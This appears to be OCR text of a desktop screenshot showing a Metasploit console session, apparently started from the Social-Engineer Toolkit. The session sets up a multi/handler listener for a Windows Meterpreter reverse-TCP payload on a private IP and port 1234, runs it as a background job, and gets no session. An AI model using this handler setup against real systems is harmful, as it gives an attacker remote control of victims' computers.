 File Actions Edit View Help
Trash
< HONK >
File System
Home
Powershell
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_t
cp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 172.28.88.120
LHOST => 172.28.88.120
resource (/root/.set//meta_config)> set LPORT 1234
LPORT => 1234
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.